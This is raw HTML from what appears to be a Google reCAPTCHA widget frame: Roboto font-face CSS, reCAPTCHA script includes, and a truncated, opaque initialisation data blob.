  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7407SlvvYGUtCh8gQ4pj7g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7407SlvvYGUtCh8gQ4pj7g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7407SlvvYGUtCh8gQ4pj7g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7k4w6UpfcOAD3rDkmTCisOCwolcf8KsS2kUw5HCosOew4VNw7zDucK4WcOLOAtfwrJXP31swpBtwrTCoT/DjyPCrMK2wrnDssKWTCzDjMKjUn9Ew5jCjiYDwoEvXiNww5jDgMOHw4rDqcKncsKTwqDCmcO3e8O1TcOgP8OrwqosbcOfLMKfB8OaA2/ClEzCkWbCmsOGIxfCncK/ZV/Dk8OBCsKDasKgBMO0wqTDqCvDqMOmwpkKHMKHXsOBF3UmZsOow5LCjMKgw7ATwoPDqTfCvMOtICfDu8KQZ1NdwpjDmcKIwoYawoTCkhLCqMOOw69jwpvCrcKsC8KZw48xRUAVBVTDgMK1FcKpwprCoHjDsMKwwr/[base64]/DnsO6GUFXw4oHwq5NwoXCocKyw7NHb3pqGcOXbwEow506V8KZLibCpsO3w5VtwpLDo8OhYcKAwqnCp2rCln9FwrDDusONw4vDklLDjsOzwr/[base64]/DpypGY8OzUcOaw5vCmkdTwqzDqR45LFnCiBsLw7I1w6bDmiFtwpUOZVHCn8KHwq3Ckk/[base64]/wqw4wrbDuwDDlMOiEyNKNsKpwrUNT3E+w7g0DXooJsO+K8OAw7fDpsOGFDk8JWwfHsKyw5BowqNeFGjCmTQPwprDv0AxwrkCw4jCkh8qW3vDm8OGwoZdIsKqwqXDnW/[base64]/CgcK/Q8KlPDxWwpxdw6J0FcKHFsO3w4nDvMOfw5LDuHx/bsOPAGnDhD5WDAMYwoh5ck8JSMK3PElGa1BiI3p2UlkTF8O7QRAEwoPCvXbDhMKBw5k2w5DDgkDDjlx5UMKAw7/[base64]/DiEvCrTvCtsKgwpQmw6odemYHwqrCtVQWw67DtMOdw4bDsVkywpDDnVNzeVhgwr1aV8KWw67CtkHDngLCgsOow6kYwpszcMOPw5jCnA0fw4lfIHsYwq5KFCsvSkBUwpJmVMKVLcKHB0UmXcKvNS/CsXrChQDDlMKzwpvClsKvwr1FwokxasKoSsOzHSI4wpRNwpZsLwrDn8OnB3BGwrjDtEzCmS7CoGPCvi/[base64]/[base64]/wrwYecKUEsO/bcKuwrDDiHPDpcK5w6YFI8OgF2nDkGlLwpM+csOFFjdeYcOywqt5bADCt3HCi3zCqgTCq0FowpMgw4/DqzbCjHorwqx1w5rCrUjDoMO6V33Cu1DCncO5wqHDv8KRGlzDgMK/[base64]/DrsKBDsKfdMKZGB4Mw6HChDvChkzDhVwmwp5pwr3CgcKSw7pMFcOKRMO3w7rDiMKQVMKXwrzCjGPCo37Cmx/CjhN4woABJMK7wqx5ElwMwp7CtVB9RmPCnCrClMKyd19Fwo7DsX7Dhy8Sw4sLw5TClcOQwodOR8KVGsKGdsOjw64NwqrCvxNNL8KsNcO/w53DnMKKw5LDvsKKL8O3w5fCrsONw4jDtMKEw6YZwoFDTyQ9BMKlw4HDnMKtEldqSF0cwp8sGjjCqMO9F8Oyw6fCrsOsw4nDvMKxHcOsDSTDqsKIPsOnGiDDjMK8wph/wrHDusOww7PDpzbCo3DClcK/XyPDhFjDjgwmwovCpcK2w4c+wrrDjcOQNcKVwobCicKowq1xeMKPw5nDmjzDukXDvyvDskTDu8OjecKSwoXDnMOtwojDrMO1w43Do0TCt8OqBMKMaTnCksO2csOcw7ABDW8IFsK6c8KZcTQrXG/DoMKewqnCjcO1wqsuw6xGFDPDgHXDvmTDr8OvwqDDvVdTw5tBTDcbw4bDrS/DnApMJ2zDnTVSw5vDnjbCosKWwrDDsznCqMOLw6Ugw6Iwwq9jwoDDs8OJw4vCrjU0GTlYFBIRwpvDm8KkwpfCi8K5w73DrGfCrTEZKBo3GsOCPHXDpx0Fw7HCvcKbL8KFwrhlEcOLwo/ClsKVwoAhw7vDtcO0wrHDssK+bMKGbC/DnsKtw5fCvx/[base64]/DmgcWJCPCiMOPwoQiV1x8w6DDt30HVR7Ctm04JsKzUndbw4bCiTfDp2Imw71+wo52BC/DsMKzGRMlIT5Aw57CuRhtwr/DtcKgGwHCgcKXw5fDuQnDlW/CvcKhwpbCvsKaw6s4bcOLwpTCpGLCl2/CrjvCiQlnwppBw43CkRHDrSVlC8KqQ8OvwqlAw54wFyTCqj5Ywq1qJ8KfNDxmw6YWwqpNwpR+w7bDhsKpw7zDqcKNwoETw5Byw5HDu8KoRSTCucOdKsOwwq5MTMKhTi4ew4Vyw7DCp8KnBwxHw6oFw5fCgVNow7hXBHJZf8KCLFnDhcO7wrjCtz/CtzUdSUM/P8KCfcOjwp3DujtiXATDqsOIEsOpR0JAIz5ew5vCuGELN1QIw5PDqMOBw5FswqfDsUoZSwFQw7zDujE7w67DncOmw6krw44FBXjCjcOoe8OPw6UneMO2w4ZTSiDDpcOUIMOhbMOFRjzCvkPCgDjDr0XDvsKKIsKlfcOtDgLCpxTDg1fDlsO+w4/Ds8Kbw4AUCsO7wqtaawrDtnPDhUfCkF7CtikSSAbCksOMw7XCvsKIwpfCkT5yakvCpmVRacKEw7nCqcKRwqLCoyLDkQoyDEsLCkVrQUzDrU7Cl8KPw4bCiMKkLcOHwrbDv8KHS0jDuFfDpFfDvsO9IsOjwqrDqsK/w6TDpsKjIWBNw6B4wqTDg29VwpLCl8O5wpAww41gwr3CgsOeWyPDrQjDj8OewoImwrIgZ8KdwoXDj0/DssOSw6TDtMOSQzfDlcO/[base64]/w4ddJwMRw4pqKm8Yw7bCtgDDlcOcNsOgP8OjRUMjUV5BwovDjcOIwr57AMKmwooRwoQcw5XCicKEMzl1dG3Di8OGw5HCllnDpMOJE8KCCMOEASHCrsKqZ8OgG8KfZyXDihd4Vl/[base64]/KMOMRsKpw43DqcOgJcKvPcKtw4ZoCcOrSMOXdMKKG8OKa8K/wo7CsCk1wqRnK8OtQlEFYMKOwprDqzzDsg95w6vCqVbDgsKmw5bDrgnCr8OswqzDs8KwesO/NC/DpMOmFsKoHzBgdkpAUCvCnXhDw5DCs1nCs23CgsOBFsOvNWQiM1jDvcKnw7kGDwbCqsO6wpXDgsKJw54pacOowoZIFMKwLMOlWMOpw7vCr8KwMlfCvz1VCmAUwp0JR8OmdglZYsKcwrrCocOQw6NFGcO3w5/[base64]/Cv8KQNMKtJTFvw493QnduFR8ywoxREWd6w7UQw4ceaMKaw5BlWcO6wrXCiHEhSsKxwoTCkcOZQ8ODZsO/MnrCo8K+wowKw79cwoZFaMK3w6IkwpXDvsKsOsKEbGbCmsKrw4nDncKQbMOaJcOHw58PwoUEQlwswpLDocOfw5rCsXPDncKlw5JFw4HDvEzCmhg1A8OQwq3Ckhl2KSnCunM0XMKXD8K/I8K8LgnDoUxNw7LCusOeJ1vCgjAGY8OzBsK1wqNZbUbDvQFgw7TCgDh8wrTDkg47ecK/[base64]/DkMKewqtiMQ3DrwXDn8KAw4VVwqQhw5howoQjwrcceRPCozBbZRoxMMKRcnDDksOpeGbCoHcOM05rw6YkwrHCsmspwrIOEx/Ciy4+w7vDjnZNw4XDrWfDuQY+fMOBw67DtFohwprDuSxmw4tEZsKbQ8KOMMKqX8K9cMKXPT0vwqBjw6XCkFovJ2NDwr7CjsOuFjpcwrHDlmECwrBpw5nCuwXChg7CqCvDrMOvQMKFw7x9wo8SwqgpH8Opw6/ClFEaYMO7VGbCiWDCkcO5NTXDsyRNaRBqB8KrJhIJwq8hwqLDkFhmw4nDmcKiw6rCqigRCMKLw5bDvsOMwrMdwoReEWwWSifCjCnDiC/[base64]/CkcOLEj1bw4nCkcOWDg5sw7/[base64]/DtMOCGETDjVRGOsOQBQ3Dqz0IQMOgwq3CgsOBwrzCsMObAW3DvsKgw4Msw4nDlHjDhAEqwpvDtEA/wqXCpMOWWMKfwr7DgcKHERgVwr3Cpn4UGMOewrsMY8OYw7FAXVdfe8OIdcKcVnXDtitawp9Nw6vDqcKSwqAjF8Oiw6HCr8O9wrrDhV7DpEMowr/CksKDwoHDqMOEVcKBwq8OLlUWWMOyw6PCtiIkNjDCjcO0SEgaw7PDiCpfw7daQcKcbMKRfsKMEjQRLsK8w6PCphFgw6QaIcO8wqQ5dw3DjcOSwqTDtsOKXMOLbEnDtyh0wp4ew6dlAjrCvcKGOMOAw6cIY8ONbFHCssONwqHCkisdw6xvQ8KcwrVfMMK3Z3dpw5Ynwp/[base64]/w5fCi8KhXgp5GWxHMx1FXnvDnsKIw5oEw6FeFsKBScOww53CicOSEMOXwpvCr1lTAMOkMjLCiRp6w5DDnSrCjWM9cMO+w7kcw5HCuRBrajvClcKjw4E0U8Kvw5TCosKedMO6wqlbWkjCrBXDtBxzwpDCtXpLX8KLB3/DqjFgw7tmb8KyPMKta8KAVl4awoY8wolrw7t+woI3w5XDpiUcX34TB8Kjw5ZGOsOtwpDDhcOdAMKDw6DDg3FFHsOqX8K6UVvCow9SwrFpw7/Cl19Xfz9Nw4PCuXt+woF/B8KFBcOABiohNjBowpjCmnllwpHClUfCqUXDp8K3X1nCgFVgMcOkw4NTwokpLsOxG0stRMOTXMKdw4UKw6oZACZzc8ODw4nChcOBG8K5CWzCr8KXLsOPwrHDpMOFwoUdw5TDmsK1woZqN2knwrvDgMKkZinDtMK/YcOhwrM7AsOXeGVsSzPDqMKOU8KwwpnCn8OpYHbCqgbDr3DCjx5QR8OCI8KawpXDp8ObwotZwqhsTmNsGMO/wowRO8OKeS/Ci8KJXlHDuh05QDt0O1rCvcKkwpYRPSjCiMKXI0XDk17CqMKOw5xbJ8OQwrLDgMKob8OJAkTDiMKOwr4zwoPCjcKLwo7DkF3CvFsqw4YAwqEZw43DgcKxwovDvMOhasKeNcK2w59TwrTDvMKCwppIwqbCjDlZIMK/LcOEL3HCl8K2VVLCpMO1w68Iwop/w5EYJcOIcMKQwrtPw47DkXLDmsO1w4/ChsO2E2waw5EVBsKka8OARsOcN8OGfRfDtAUDw6rCj8OBw63CphVtFsK+Dk0xX8KWw7lxwr0gLBrDlRABw7d0w4zCksKhw50NAcOgwp/[base64]/CqMKTwq0iFC8IN2